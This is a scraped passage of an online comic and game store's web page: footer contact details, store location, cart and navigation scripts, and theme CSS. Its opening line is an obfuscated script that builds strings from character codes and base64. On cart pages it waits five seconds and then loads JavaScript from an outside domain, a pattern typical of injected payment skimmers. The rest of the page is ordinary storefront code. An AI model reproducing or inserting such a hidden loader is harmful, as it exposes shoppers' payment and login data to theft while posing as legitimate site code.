<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Collected Comics &amp; Games: Haltom City Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Collected Comics &amp; Games: Haltom City Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #ed2225!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #2053bc !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #ed2225!important;
    }

    .redbg {
    background-color:#ed2225!important;
    }

    .whitebtn {
    background-color: #2053bc !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #2053bc !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #ed2225!important;
    color: #fff!important;
    border: 1px solid #ed2225!important;
    }

    .btn:hover {
    color: #ed2225!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#ed2225!important;
    }

    .left-section h3 {
    background-color: #ed2225!important;
    color:  #fff!important;

    }
    footer {
    background-color: #2053bc !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #ed2225!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #2053bc !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }

    .sorting li a:hover{
    background-color:#ed2225!important;
    border: 1px solid #ed2225!important;

    }
    .optionlist li a:hover {
    color:#ed2225!important;
    }

    .popup_page h2 {
    background-color:#ed2225!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #ed2225!important;
    border: 1px solid #ed2225!important;
    background: #fff !important;
    }